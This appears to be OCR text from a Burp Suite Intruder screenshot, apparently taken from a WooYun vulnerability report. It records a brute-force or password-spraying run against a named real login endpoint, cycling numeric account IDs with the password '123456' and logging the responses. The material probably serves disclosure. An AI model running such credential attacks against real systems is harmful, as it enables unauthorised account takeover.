 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length http:/... Comment
49985 1234 302 370
49986 07 1234 302 370
49984 05 1234 302 370
0 302 320
1 330035 123456 302 320
2 330031 123456 302 320
3 330003 123456 302 320
5 330006 123456 302 320
4 330004 123456 302 320
6 330010 123456 302 320
7 330011 123456 302 320
2984 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
POST /m1/verifyLogin.do;jsessionid=abcrefkHjqT755RpFwl-u HTTP/1.1
Host: cos.sto.cn:89
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
www.wooyun.org